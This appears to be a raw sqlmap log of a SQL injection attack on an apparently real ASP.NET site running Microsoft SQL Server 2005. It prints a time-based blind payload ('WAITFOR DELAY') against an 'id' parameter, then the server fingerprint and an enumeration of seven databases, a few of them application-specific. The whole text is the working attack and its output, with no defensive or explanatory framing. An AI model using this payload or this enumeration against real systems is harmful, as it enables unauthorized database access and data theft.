 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=39 WAITFOR DELAY '0:0:5'--
---
[22:17:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0
back-end DBMS: Microsoft SQL Server 2005
[22:17:37] [INFO] fetching database names
[22:17:37] [INFO] fetching number of databases
[22:17:37] [INFO] resumed: 7
[22:17:37] [INFO] resumed: cqtzb
[22:17:37] [INFO] resumed: master
[22:17:37] [INFO] resumed: model
[22:17:37] [INFO] resumed: msdb
[22:17:37] [INFO] resumed: shzyxy
[22:17:37] [INFO] resumed: tempdb
[22:17:37] [INFO] resumed: zxtzb
available databases [7]:
[*] cqtzb
[*] master
[*] model
[*] msdb
[*] shzyxy
[*] tempdb
[*] zxtzb